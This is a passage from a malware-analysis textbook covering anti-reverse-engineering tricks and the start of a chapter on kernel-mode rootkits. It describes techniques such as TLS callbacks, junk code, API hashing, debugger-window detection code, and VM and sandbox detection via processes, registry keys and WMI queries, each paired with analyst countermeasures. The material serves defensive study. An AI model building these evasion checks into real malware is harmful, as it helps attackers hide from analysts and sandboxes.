
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 197 ]
TLS callbacksMany reverse engineers start the debugging phase from the EntryPoint of the malware,which usually makes sense. However, some malicious code can start before theEntryPoint. Some malware families use Thread-Local Storage (TLS) to execute code thatinitializes every thread (which runs before the thread's actual code starts). This gives themalware the ability to escape the debugging and do some preliminary checks, and mayberun most of the malicious code this way while having benign code at the EntryPoint.
In a data directory block of the PE header, there is an entry for TLS. It is commonly storedin the .tls section, and the structure of it looks like this:
Figure 8: TLS structure
The AddressOfCallBacks points to a null-terminated array (the last element is zero) ofcallback functions, which are to be called after each other, each time a thread is created.Any malware can set its malicious code to start inside the AddressOfCallBacks array andensure that this code is executed before the EntryPoint.
A solution for this trick is to check the PE header before debugging the malware and set abreakpoint on every callback function registered inside the AddressOfCallBacks field.
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 198 ]
Windows events callbacksAnother trick used by malware authors to evade the reverse engineer's single-stepping andbreakpoints is by setting callbacks. Callbacks are each called for a specific event (like amouse click, keyboard keystroke, or a window moving to the front). If you are single-stepping over the malware instructions, the callback would still be executed without younoticing. In addition, if you are setting breakpoints based on the code flow, it will stillbypass your breakpoints.
There are so many ways to set callback functions. Therefore, we will just mention two ofthem here, as follows:
Using the RegisterClass API: The RegisterClass API creates a windowclass that can be used to create a window. This API takes a structurecalled WNDCLASSA as an argument. The WNDCLASSA structure contains all thenecessary information related to this window, including the icon, the cursor icon,the style, and most importantly the callback function to receive windowevents. The code looks as follows:
MOV DWORD PTR[WndCls.lpfnWndProc],<WindowCallback> LEA EAX,DWORD PTR SS:[WndCls] PUSH EAX ; pWndClass CALL <JMP.&user32.RegisterClassA> ;RegisterClassA
Using SetWindowLong: Another way to set the window callback is to useSetWindowLong. If you have the window handle (from EnumWindows orFindWindow or other APIs), you can call the SetWindowLong API to change thewindow callback function. Here is what this code looks like:
PUSH <WindowCallback>PUSH GWL_DlgProcPUSH hWnd ;Window HandleCALL SetWindowLongA
The best solution for this is to set breakpoints on all the APIs that register callbacks or theircallback functions. You can check the malware's import table, any calls toGetProcAddress, or other functions that dynamically call an API.
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 199 ]
Obfuscation and anti-disassemblersDissemblers are one of the most common tools that are used for reverse engineering, and sothey are actively targeted by malware authors. Now, we will take a look at the differenttechniques that are used in malware to obfuscate its code and make it harder for reverse engineers to analyze it.
EncryptionEncryption is the most common technique as it also protects malware from antivirus staticsignatures. Malware can encrypt its own code and have a small piece of stub code todecrypt the malicious code before executing it. The malware can also encrypt its own data,such as strings, API names, and their C&Cs.
Dealing with encryption is not always easy. One solution is to execute the malware anddump the memory after it is decrypted. You can dump the process memory using theSysInternals tool called processdump.exe and the commandline looks like:
procdump -ma <process name/pid>
This will dump the whole process and its memory. If you only want the processimage, you can use -mm to create a Mini process image. Also known sandboxes, now takeprocess dumps from the monitored processes, which will help you get the malware in adecrypted form.
But for cases like encrypting strings and decrypting each string on demand, you will needto reverse the encryption algorithm and write a script to go through all the calls to thedecryption function and use its parameters to decrypt the strings. You can check outChapter 2, Basic Static and Dynamic Analysis for x86/x64, for more information on how towrite such scripts.
Junk code insertionAnother well-known technique that's used in many samples, and which becameincreasingly popular from the late 90s and early 2000s, is junk code insertion. With thistechnique, the malware author inserts lots of code that never gets executed, either afterunconditional jumps, a call that never returns, or conditional jumps with conditions thatwould never be met. The main goal of this code is to waste the reverse engineer's timeanalyzing useless code or make the code graph look more complicated than it actually is.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 200 ]
Another similar technique is to insert ineffective code. This ineffective code couldbe something like nop, push & pop, inc & dec. A combination of these instructionscould look like real code; however, they all compensate for each other, as you can see in thefollowing screenshot:
Figure 9: Pointless junk code
There are different forms of this junk code, including the expansion of an instruction; forexample, inc edx becomes add edx, 3 and sub edx, 2, and so on. This way, it ispossible to obfuscate the actual values, such as 0x5a4D ('MZ') or other values that couldrepresent specific functionality for this subroutine.
This technique has been around since the 90s in metamorphic engines, but it's still used bysome families to obfuscate their code.
Code transportationAnother trick that's commonly used by malware authors is code transportation. Thistechnique doesn't insert junk code; instead, it rearranges the code inside each subroutinewith lots of unconditional jumps, including call and pop or conditional jumps that arealways true.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 201 ]
It makes the function graph look very complicated to analyze and wastes the reverseengineer's time. An example of such code can be seen in the following screenshot:
Figure 10: Code transportation with unconditional jumps
There is a more complicated form of this where malware rearranges the code of eachsubroutine in the middle of the other subroutines. This form makes it harder for thedisassembler to connect each subroutine as it makes it miss the ret instruction at the end ofthe function and then not consider it as a function.
Some other malware families don't put a ret instruction at the end of the subroutine andsubstitute it with pop and jmp to hide this subroutine from the disassembler. These are justsome of the many forms of code transportation and junk code insertion techniques.
Dynamic API calling with checksumDynamic API calling is a famous anti disassembling trick used by many malware families.The main reason behind using it is that this way, they hide API names from static analysistools and make it harder to understand what each function inside the malware is doing.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 202 ]
For a malware author to implement this trick, they need to pre calculate a checksum for thisAPI name and push this value as an argument to a function that scans export tables ofdifferent libraries that are searching for an API with this checksum. An example of this isshown in the following screenshot:
Figure 11: Library and API names' checksums (hash)
The code for resolving the function actually goes through the PE header of the library,loops through the import table, and calculates the checksum of each API to compare it withthe given checksum (or hash) that's provided as an argument.
The solution to this approach could require scripting to loop through all known API namesand calculate their checksum or executing this function multiple times when given eachchecksum as input and saving the equivalent API name for it.
Proxy functions and proxy argument stackingThe Nymaim banking Trojan took anti disassembling to another level by adding additionaltechniques, such as proxy functions and proxy argument stacking.
With the proxy functions technique, malware doesn't directly call the required function;instead, it calls a proxy function that calculates the address of the required function andtransfers the execution there. Nymaim included more than 100 different proxy functionswith different algorithms (4 or 5 algorithms in total). The proxy function call looks like this:
Figure 12: Proxy function arguments to calculate the function address

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 203 ]
The proxy function code itself looks like this:
Figure 13: Nymaim proxy function

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 204 ]
For arguments, Nymaim used a function to push arguments to the stack rather than justusing the push instruction. This trick could confuse the disassembler into recognizing thearguments that were given to each function or API. An example of proxy argumentstacking is as follows:
Figure 14: Proxy argument stacking technique in Nymaim
This malware included many different forms of the techniques that we introduced in thissection, so as long as the main idea is clear, you should be able to understand all of them.
Detecting and evading behavioral analysistoolsThere are multiple ways that malware can detect and evade behavioral analysis tools, suchas ProcMon, Wireshark, API hooking tools, and so on, even if they don't directly debug the malware or interact with it. In this section, we will talk about two common ways in whichmalware detects and evades behavioral analysis tools.
Finding the tool processOne of the simplest and most common ways malware deals with malware-analysis tools(and antivirus tools as well) is to loop through all the running processes and detect anyunwanted processes. Then, it is possible to either terminate it or to stop its execution toavoid further analysis.
In Chapter 4, Inspecting Process Injection and API Hooking, we covered how malware canloop through all running processes using the CreateToolhelp32Snapshot,Process32First, and Process32Next APIs. In this anti-reverse engineering trick, themalware uses these APIs in exactly the same way to check the process name against a list ofunwanted processes names or their hashes. If there's a match, the malware terminates itselfor uses an approach such as calling the TerminateProcess API to kill that process. Thefollowing screenshot shows an example of this trick being implemented in Gozi malware:

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 205 ]
Figure 15: Gozi malware looping through all running processes

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 206 ]
The following screenshot shows an example of Gozi malware code usingthe TerminateProcess API to kill a process of its choice:
Figure 16: Gozi malware terminating a process with the help of the ProcOpenProcessByNameW function
This trick can be bypassed by renaming the tools you are using before executing them. Thissimple solution could hide your tools perfectly if you just avoid using any knownkeywords in the new names, such as dbg, disassembler, AV, and so on.
Searching for the tool windowAnother trick would be not to search for the tool's process name, but instead to search forits window name (the window's title). By searching for a program window name, malwarecan avoid any renaming that could be performed on the process name, which gives it theopportunity to detect new tools as well (mostly, window names are more descriptive thanthe process name).

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 207 ]
This trick can be done in the following two ways:
Using FindWindow: Malware can use either the full window title, such asMicrosoft network monitor, or the window class name. The window class nameis a name that was given to this window when it was created, and it's differentfrom the title that appears on the window. For example, the OllyDbg windowclass name is OLLYDBG, while the full title could change based on the processname of the malware under analysis. An example of this is as follows:
push NULLpush .szWindowClassOllyDbgcall FindWindowAtest eax,eaxjnz <debugger_found>
push NULLpush .szWindowClassWinDbgcall FindWindowAtest eax,eaxjnz <debugger_found>
.szWindowClassOllyDbg db "OLLYDBG",0
.szWindowClassWinDbg db "WinDbgFrameClass",0
Using EnumWindows: Another way to avoid searching for the window class nameor dealing with the change of window titles is to just go through all the windownames that are accessible and scan their titles, searching for suspicious windownames such as Debugger, Monitor, Wireshark, Disassembler, and so on. This is amore flexible way to deal with new tools or tools the malware author forgot tocover. With the EnumWindows API, you need to set a callback to receive all windows.For each top-level window, this callback will receive the handle of thiswindow, from which it can get its name using the GetWindowText API. Anexample of this is as follows:
Figure 17: FinFisher using EnumWindows to set its callback function
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 208 ]
The callback function declaration looks like this:
BOOL CALLBACK EnumWindowsProc( _In_ HWND hwnd, _In_ LPARAM lParam);
The hwnd phrase is the handle of the window, while lParam is a user-defined argument(it's passed by the user to the callback function). Malware can use the GetWindowTextAPI when given this handle (hwnd) to get the window title and scan it against a predefinedlist of keywords.
It's more complicated to modify window titles or classes than actually set breakpoints onthese APIs and use the callback function to bypass them. There are plugins for populartools, such as OllyDbg and IDA, that can help rename their title window to avoid detection(like OllyAdvanced), which you can use as a solution as well.
Detecting sandboxes and virtual machinesMalware authors know that if their malware sample is running on a virtual machine, thenit's probably being analyzed by a reverse engineer or it's probably running under theanalysis of an automated tool such as a sandbox. There are multiple ways in whichmalware authors can detect virtual machines and sandboxes. Let's go over some of themnow.
Different output between virtual machines andreal machinesNothing is perfect. Therefore, malware authors use the mistakes of the virtual machines'implementations in some of the assembly instructions. Examples of these are as follows:
CPUID hypervisor bit: The CPUID instruction returns information about theCPU and provides a leaf/ID of this information in eax. For leaf 0x01 (eax =1), the CPUID sets bit 31 to 1, indicating that the operating system is runninginside a virtual machine or a hypervisor.Virtualization brand: With the CPUID instruction, for some virtualization tools,given eax = 0x40000000, it could return the name of the virtualization tool,such as Microsoft HV or VMware in EBX, EDX, and ECX.
Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 209 ]
MMX registers: MMX registers are a set of registers that were introduced byIntel that help speed up graphics calculations. Some virtualization tools don'tsupport them. Some malware or packers use them for unpacking in order todetect or avoid running on a virtual machine.
Detecting virtualization processes and servicesVirtualization tools mostly install tools on the guest machine to enable clipboardsynchronization, drag and drop, mouse synchronization, and so on. These tools can beeasily detected by scanning for these processes using the CreateToolhelp32Snapshot,Process32First, and Process32Next APIs. Some of these processes are as follows:
VMware:vmtoolsd.exe
vmacthlp.exe
VMwareUser.exe
VMwareService.exe
VMwareTray.exe
VirtualBox:VBoxService.exe
VBoxTray.exe
Detecting virtualization through registry keysThere are multiple registry keys that can be used to detect virtualization environments.Some of them are related to the hard disk name (which is usually named after thevirtualization software), the installed virtualization sync tools, or to other settings for thevirtualization process. Some of these registry entries are as follows:
HKLM\SOFTWARE\Vmware Inc.\\\Vmware Tools
SYSTEM\CurrentControlSet\Control\VirtualDeviceDrivers
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0000\ProviderName
HKEY_LOCAL_MACHINE\HARDWARE\\ACPI\\DSDT\\VBOX__
HKEY_LOCAL_MACHINE\SOFTWARE\\Oracle\\VirtualBox Guest Additions

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 210 ]
Detecting virtual machines using PowerShellIt's not just registry values that reveal lots of information about the virtualizationtools—Windows-managed information, which is accessible using PowerShell, can also beused, as shown in the following screenshot:
Figure 18: The PowerShell command to detect VMWare
This information can also be accessed through a WMI query, such as the following:
SELECT * FROM Win32_ComputerSystem WHERE Manufacturer LIKE "%VMware%" ANDModel LIKE "%VMware Virtual Platform%"
For Microsoft Hyper-V, it would be as follows:
SELECT * FROM Win32_ComputerSystem WHERE Manufacturer LIKE "%MicrosoftCorporation%" AND Model LIKE "%Virtual Machine%"
These techniques make it harder to hide the fact that this malware is running insidevirtualization software and not on a real machine.
Detecting sandboxes by using default settingsSandboxes are sometimes easier to detect. They have lots of default settings that malwareauthors can use to identify them. The usernames could be default values, such as cuckoo oruser. The filesystem could include the same decoy files and the same structure of the files(if not, then the same number of files). These settings can be easily detected for commonlyused sandboxes, without even looking at their known tools and processes.

Bypassing Anti-Reverse Engineering Techniques Chapter 5
[ 211 ]
Another way to evade sandboxes is to avoid performing malicious activities in theiranalysis time window. These sandboxes execute malware for several seconds or minutesand then collect the necessary information before terminating the virtual machine. Somemalware families use APIs such as Sleep to skip the execution for quite some time or run itafter a machine restart. This trick can help evade sandboxes and ensure that they don'tcollect important information, such as C&C domains or malware-persistence techniques.
Other techniquesThere are lots of other techniques that malware families can use to detect virtualizedenvironments, such as the following:
Connecting to VirtualBox inter-processcommunication: \\\\.\\pipe\\VBoxTrayIPCDetecting other virtualization software files, such as VBoxHook.dllDetecting their window title or window class name, suchas VBoxTrayToolWndClass or VBoxTrayToolWndThe MAC address of their network adapter
This list can be further expanded with many similar techniques and approaches fordetecting a virtualized environment.
SummaryIn this chapter, we have covered many tricks that malware authors use to detect and evadereverse engineering, from detecting the debugger and its breakpoints to detecting virtualmachines and sandboxes, as well as going through obfuscation and debugger-escapingtechniques. By the end of this chapter, you will be able to analyze more advanced malwareequipped with multiple anti-debugging or anti-VM tricks. You will also be able to analyze ahighly obfuscated malware with lots of anti-disassembling tricks.
In Chapter 6, Understanding Kernel-Mode Rootkits, we are going to enter the operatingsystem's core. We are going to cover the kernel mode and learn how each API call and eachoperation works internally in the Windows operating system, as well as how rootkits canhook each of these steps to hide malicious activity from antivirus products and the user'seyes.
6Understanding Kernel-Mode
RootkitsIn this chapter, we are going to dig deeper into the Windows kernel and its internalstructure and mechanisms. We will cover different techniques used by malware authors tohide their malware presence from users and antivirus products.
We will look at different advanced kernel-mode hooking techniques, process injection inkernel mode, and how to perform static and dynamic analysis.
Before we get into rootkits and learn how they are implemented, we need to understandhow the operating system actually works and how rootkits can target different parts of theOS and use it to their advantage.
Understanding Kernel-Mode Rootkits Chapter 6
[ 213 ]
This chapter is divided into the following sections to facilitate seamless learning:
Kernel mode versus user modeWindows internalsRootkits and device driversHooking mechanismsDirect Kernel Object Manipulation Attack (DKOM)Process injection in kernel modeKernel Patch Protection (KPP) in x64 systems (PatchGuard)Static and dynamic analysis in kernel mode
Kernel mode versus user modeYou will have noticed a number of user-mode processes on your computer (all theapplications you see are running in user mode), such as modifying files, connecting to theinternet, and performing lots of activities. However, you might be surprised to know thatuser-mode applications don't actually have privileges to do all of this. In fact, they don'thave the privileges to do anything except modify their own memory (without allocating orchanging permissions).
For any process to create a file or connect to a domain, it needs to send a request to thekernel mode in order to perform that action. This request is done through what is known asa system call, and this system call switches to kernel mode to perform this action (that is, ifthe permission is granted). Kernel mode and user mode are not only supported by the OS(or software restrictions)—they are also supported by the processors through protectionrings (or hardware restrictions).
Protection ringsIntel processors provide four rings of privileges. Each ring has lower privileges than theprevious one, as shown in the following diagram:

Understanding Kernel-Mode Rootkits Chapter 6
[ 214 ]
Figure 1: Processor rings
Windows uses only two of these rings: RING 0 for kernel mode and RING 3 for user mode.Modern processors such as Intel and AMD have another ring (RING 1) for hypervisors andvirtualizations so that each OS can run natively. However, the hypervisors still controlcertain operations, such as hard disk access.
These rings are created for handling faults (such as memory access faults or any type ofexceptions) and for security. RING 3 has the least privileges—that is, the processes in thisring cannot affect the system, they cannot access the memory of other processes, and theycannot access physical memory (they must run in virtualized memory). In contrast, RING 0can do anything—it can directly affect the system and its resources. Therefore, it's onlyaccessible to the Windows kernel and the device drivers.
Windows internalsBefore we dive into the malicious activities of rootkits, let's take a look at how the WindowsOS actually works and how the interaction between the user mode and kernel mode isorganized. This knowledge will allow us to better understand the specifics of kernel-modemalware and what parts on the system it may target.

Understanding Kernel-Mode Rootkits Chapter 6
[ 215 ]
The infrastructure of WindowsAs we mentioned previously, the OS is divided into two parts: user mode and kernel mode.This is demonstrated in the following diagram:
Figure 2: The Windows OS design
